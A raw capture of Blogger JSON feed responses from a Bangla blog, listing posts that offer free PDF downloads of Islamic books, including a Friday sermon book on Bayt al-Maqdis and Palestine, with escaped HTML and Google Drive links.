target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBn3bP-mzk98McMkirFt52vV7RqfhCqtLucy6tvv38DgxiUuFQu_gn4L7YoD1rh-MAwJpAQoOmjo0PXi93M9AlIuDXny7p5j9q5CC3iksr3I-N2-68Y-vh12BBCLL-NAMRlE6niWX_T9w\/s1600\/p.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeZfhXTmiOpt0reNavxkYyU8aZcjrLscpMY5z-6biaFB6ZrzyWyIl2wRQs21JieTcitH45IVwi8YIIiksYnEVjudy_iVZTgJ1TP1KG4JAvWvlPgLpus7jMnuIEygnmMw1ENIP9rHDi7_o\/s320\/xlu6ncek.gif\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/alquranerallo.blogspot.com\/\"\u003Ehttp:\/\/alquranerallo.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #d7d2bc; color: #212121; font-family: Arial, Helvetica, Georgia, sans-serif; font-size: 14px; line-height: 26px; text-align: left;\"\u003Eপ্রয়োজনে \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.shafiqultutorial.blogspot.com\/\" style=\"background-color: #d7d2bc; color: #498bbf; font-family: Arial, Helvetica, Georgia, sans-serif; font-size: 14px; line-height: 26px; text-align: left;\"\u003E\u003Cspan style=\"color: #498bbf; font-family: Arial, Helvetica, Georgia, sans-serif;\"\u003E\u003Cspan style=\"background-color: #d7d2bc; font-size: 14px; line-height: 26px; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #d7d2bc; color: magenta; font-family: Arial, Helvetica, Georgia, sans-serif; font-size: 14px; line-height: 26px; text-align: left;\"\u003E\u0026nbsp;\u003Cspan lang=\"BN-BD\" style=\"font-family: vrinda; font-size: 12pt; text-align: center;\"\u003Eভিজিট\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-size: 12pt; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: vrinda; font-size: 12pt; text-align: center;\"\u003Eকরুনঃ\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-size: 12pt; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 15pt; text-align: center;\"\u003Ewww.shafiqultutorial.blogspot.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/4861670526223441941\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/4861670526223441941","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/4861670526223441941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/4861670526223441941"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2017\/08\/blog-post_33.html","title":"এসো আরবী শিখি"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlcankTEVpmJK4pD2Zvk2uzXPCDl3Ag9QQmIEPlx9SUlMUgsrOYalbr3EJYNhvzBvgTDwbykwvCa8hC85mq9vRJ6hTPSRgBRzOFr6ThrZ1omdRIx5lRkkwcsG_282FQgP4rqFcEsnYKnM\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://shafiqultutorial.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery111004502231230492053_1769075030285&_=1769075030286
body_size: 42195
content:
// API callback
jQuery111004502231230492053_1769075030285({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908"},"updated":{"$t":"2025-12-09T20:12:50.752+06:00"},"category":[{"term":"ISLAMIC BOOKS"},{"term":"Facebook tips"},{"term":"Mobile Tips"},{"term":"COMPUTER TIPS\/SOFTWAER"},{"term":"আমার লিখা সব এখানে"},{"term":"Latest NEWES"},{"term":"ALL BOARD BOOK FREE DAWNLOAD"},{"term":"EDUCATION"},{"term":"INTERNET TIPS"},{"term":"FUN Video allbum"},{"term":"MOVIES\/FILM"},{"term":"Mobile Software"},{"term":"AL-QURAN Mp3 Download"},{"term":"Jumar Khutbah"},{"term":"TECHNOLOGY"},{"term":"TUTORIAL"},{"term":"AL-HADITH"},{"term":"Android Phone Tips"},{"term":"Arabic Grammer tech with Tutorial"},{"term":"DOCOMENTARY"},{"term":"FREE DOWNLOAD software"},{"term":"FREE DOWNLOAD softwoer"},{"term":"Free Dawnload all PDF Books"},{"term":"INTERNATIONAL"},{"term":"LIVE TV"},{"term":"SPORTS"},{"term":"TAFSIRUL QURAN"},{"term":"BLOGGER TIPS"},{"term":"Bangla Waz"},{"term":"COMPUTER TIPS\/SOFTWARE"},{"term":"EARNING"},{"term":"FREE DOWNLOAD softwaer"},{"term":"ISLAMIC SITE"},{"term":"MOST FUNNY VIDEOES"},{"term":"Mobile softwoer"},{"term":"STUDY GROUP"},{"term":"খুতবাতুল জুমুআ"},{"term":"FREE GAMES DAWNLOAD"},{"term":"NEWES"},{"term":"Quran Mp3 free Download"},{"term":"WBE SITE DESIGN"},{"term":"গুণীজনদের গুণী কথা"},{"term":"Doctor Service"},{"term":"Emotional Quran Telawat"},{"term":"FREE INTERNET"},{"term":"Health Tips"},{"term":"Islam and Democracy"},{"term":"Job news"},{"term":"OTHERS TIPS"},{"term":"OTHES SITE"},{"term":"PLESAE SEE MY POEM"},{"term":"Quran"},{"term":"Result"},{"term":"Sir Numan Ali Khan Lecture"},{"term":"Software"},{"term":"WIFI-SOFTWARE TIPS"},{"term":"softwoer"},{"term":"tips"},{"term":"আলোচিত ব্যাক্তিদের লেখা"},{"term":"ইতিহাস ঐতিয্য"}],"title":{"type":"text","$t":"জেনে নিন জানিয়ে দিন, বিশ্বটাকে চমকে দিন "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"234"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-3876666914563622300"},"published":{"$t":"2025-04-13T09:04:00.001+06:00"},"updated":{"$t":"2025-04-13T09:04:03.351+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC BOOKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jumar Khutbah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"খুতবাতুল জুমুআ"}],"title":{"type":"text","$t":"  বায়তুল মোকাদ্দাস ও ফিলিস্তিন _Free download PDF Jumuar Khutbah, Mukaddas \u0026 Palestine"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch2 style=\"text-align: center;\"\u003E\n\nবায়তুল মোকাদ্দাস ও ফিলিস্তিন _Free download PDF Jumuar Khutbah, Mukaddas \u0026amp; Palestine\u003C\/h2\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cspan style=\"color: magenta;\"\u003E\u003Cspan style=\"font-size: small; text-align: left;\"\u003Eএই সময়ের জন্য সবচেয়ে উপযুক একটি বই -\u003C\/span\u003E\u003C\/span\u003E \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1fQm6sdNiK3qtLKoNmhC9HSOoojaASBad\/view\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"310\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWxOB4Z3Qlx54yO11Agcsr4teNjJWHFUFKR9j_T0AfM8j_4JaOtMAcXdll8f9dNhgQZ7VruLBRB1o-DBNtFTPX7I1T1Z18WvK74s94m5d3PZNc9Qtx-jWOkpYLEAY8wf1OoM-Q04Csm5A53igMfDJyfMaEE4oIur-8pIVWosQ9yHe0qPlh2igPfn6XNlsg\/s320\/2025-03-23_185340.png\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1fQm6sdNiK3qtLKoNmhC9HSOoojaASBad\/view\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"321\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjEHEQfVlOelQaUXZ0liXgWboDTbtjI28eWxpjyP9BnICOEYm1xxq2r9DTtAB3PapmBeDTFORZLS25VGJfq4SAZQu2nT461xVOvjGFL5wcVkw2VM8k0fUR6SEOOZT7z77_NTTW3E7qoY_EotmTwvicG7PiVUrBm_QNCNR8gdiAkWe-TBchaKbINRV2GjS_\/s320\/2025-03-23_185411.png\" width=\"227\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPdCxMfbG0LSWrkeJMEB7c9Q2GnqQw9mGhvTPUsNPfWE8ztZ63graHENrDgYfvYV4uRsjAhKiWMM_5h0wHep_V5g8P-WshZxifVVoFZLJfB18IYDeX9JBeIywQtq_EaYHRhAIE7SWo4Cw\/s1600\/ice_screenshot_20190218-220146.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u0026nbsp; \u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"text-align: center;\"\u003E\u0026nbsp; \u003Cspan style=\"color: magenta;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: \u0026quot;sutonnyomj\u0026quot;; font-size: 26pt;\"\u003Eবায়তুল মোকাদ্দাস ও ফিলিস্তিন\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: magenta;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: \u0026quot;sutonnyomj\u0026quot;; font-size: 26pt;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\u003Ch3 class=\"KP8WDe\"\u003EFile details\u003C\/h3\u003E\u003Cdiv class=\"K9AUM\"\u003E\u003Cdiv aria-label=\"File details\" aria-orientation=\"vertical\" class=\"MpyVqf ycrW9\" role=\"listbox\" tabindex=\"0\"\u003E\u003Cspan class=\"XIQ7Ee\" data-is-tooltip-wrapper=\"true\"\u003E\u003Cdiv aria-describedby=\"c25\" class=\"Ss7qXc tmoaZc\" id=\"c25\" name=\"metadataType\" role=\"option\" tabindex=\"-1\"\u003E\u003Cspan class=\"BowpK\"\u003EType\u0026nbsp;\u003C\/span\u003E\u003Cdiv class=\"Rbu8Wd\"\u003E\u003Cspan\u003EPDF\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"Ss7qXc tmoaZc\" name=\"metadataSize\" role=\"option\" tabindex=\"0\"\u003E\u003Cspan class=\"BowpK\"\u003ESize\u0026nbsp;\u003C\/span\u003E\u003Cdiv class=\"Rbu8Wd\"\u003E\u003Cspan\u003E936 KB\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"Ss7qXc tmoaZc\" name=\"metadataStorage\" role=\"option\" tabindex=\"-1\"\u003E\u003Cspan class=\"BowpK\"\u003EStorage used\u0026nbsp;\u003C\/span\u003E\u003Cdiv class=\"Rbu8Wd\"\u003E\u003Cspan\u003E1.8 MB\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1fQm6sdNiK3qtLKoNmhC9HSOoojaASBad\/view\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.mediafire.com\/folder\/kdevro8uvp22d\/\" border=\"0\" data-original-height=\"56\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3yLw7gwxMCTs4xg-pF5xtchHZRaCiAtJJLxV_II6Ztf9-NRaw8hGyWCPEH7pZLY4YhwMjoCvqRl2L9JS6SOZK-ChQOpw6vIgE6D0J4EsMxWIvQ2kU26yAzAPLel4bwhGF2u2QDQaddA\/s1600\/p.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNtmOZQPU_yfVhte4PYB3IUxkpaJzWszPzivMaxCPOQd9gUPBp54g3sPln_pUTemzvkxPjPaT7mwal4S8sR5pmL-povnZtb7-8QVtoXKhcYKzlAMgIYHR7u_axxOKhyM8yD1iS_zNOgIk\/s1600\/xlu6ncek.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"58\" data-original-width=\"474\" height=\"39\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNtmOZQPU_yfVhte4PYB3IUxkpaJzWszPzivMaxCPOQd9gUPBp54g3sPln_pUTemzvkxPjPaT7mwal4S8sR5pmL-povnZtb7-8QVtoXKhcYKzlAMgIYHR7u_axxOKhyM8yD1iS_zNOgIk\/s320\/xlu6ncek.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/3876666914563622300\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/3876666914563622300","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/3876666914563622300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/3876666914563622300"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2025\/04\/free-download-pdf-jumuar-khutbah.html","title":"  বায়তুল মোকাদ্দাস ও ফিলিস্তিন _Free download PDF Jumuar Khutbah, Mukaddas \u0026 Palestine"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWxOB4Z3Qlx54yO11Agcsr4teNjJWHFUFKR9j_T0AfM8j_4JaOtMAcXdll8f9dNhgQZ7VruLBRB1o-DBNtFTPX7I1T1Z18WvK74s94m5d3PZNc9Qtx-jWOkpYLEAY8wf1OoM-Q04Csm5A53igMfDJyfMaEE4oIur-8pIVWosQ9yHe0qPlh2igPfn6XNlsg\/s72-c\/2025-03-23_185340.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-1642468368131720210"},"published":{"$t":"2023-12-20T21:24:00.000+06:00"},"updated":{"$t":"2023-12-20T21:24:33.236+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AL-HADITH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AL-QURAN Mp3 Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ALL BOARD BOOK FREE DAWNLOAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Dawnload all PDF Books"}],"title":{"type":"text","$t":"Quran Hadith Islami Books Free Downloads\/Audio,Videos \u0026 Tafseer  Free Downloads "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: 